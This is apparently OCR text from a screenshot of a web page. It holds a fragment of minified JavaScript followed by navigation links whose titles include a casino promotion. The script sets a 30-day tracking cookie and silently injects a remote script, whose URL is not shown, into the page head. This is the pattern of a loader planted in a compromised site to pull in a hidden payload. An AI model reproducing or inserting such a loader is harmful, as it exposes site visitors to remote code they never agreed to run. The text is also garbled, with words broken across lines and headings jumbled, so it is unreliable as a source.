
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
script';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}cat
ch(e){}})();
Post
PREVIOUS
NEXT
Best Australia Casino
HTML Templates for
navigation
Real Money Platforms
Small Businesses: An
for 2026
Easy Way to Get Online